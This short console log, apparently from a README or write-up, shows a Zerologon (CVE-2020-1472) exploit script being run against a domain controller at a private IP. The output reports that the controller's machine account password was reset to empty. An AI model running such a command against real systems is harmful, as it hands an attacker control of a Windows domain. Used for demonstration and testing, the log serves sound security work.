 λ python cve-2020-1472-exploit.py -n SERVER-SH -t 192.168.0.253
Zerologon
Checker & Exploit by VoidSec
Performing authentication attempts...
[+] Success: Target is vulnerable!
[-] Do you want to continue and exploit the Zerologon vulnerability? [N]/y
y
[+] Success: Zerologon Exploit completed! DC's account password has been set to an empty string.